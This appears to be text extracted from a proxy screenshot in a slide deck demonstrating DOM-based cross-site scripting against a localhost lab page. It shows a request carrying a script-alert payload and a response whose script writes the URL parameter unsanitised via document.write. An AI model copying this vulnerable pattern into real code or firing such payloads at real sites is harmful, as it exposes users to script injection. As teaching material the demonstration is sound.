 Header: デフォルトビュー
Body: デフォルトビュー
GET
http://localhost:18080/dom/write_dom.htm
l?param=%3Cscript%3Ealert()%3C/script%3E
HTTP/1.1
Host: localhost:18080
User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:109.0) Gecko/
20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Header: デフォルトビュー
Body: デフォルト
HTTP/1.1 200 OK
Date: Thu, 27 Jul 2023 12:48:07 GMT
Server: Apache/2.4.52 (Ubuntu)
Last-Modified: Tue, 16 May 2023 22:56
:19 GMT
ETag: "16e-5fbd77ac3d3bd"
Accept-Ranges: bytes
Content-Length: 366
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
<script>
function write_dom(query) {
document.write(query);
}
var query = (new URLSearchParams(
window.location.search)).get('param')
;
if(query) {
write_dom(query);
}
</script>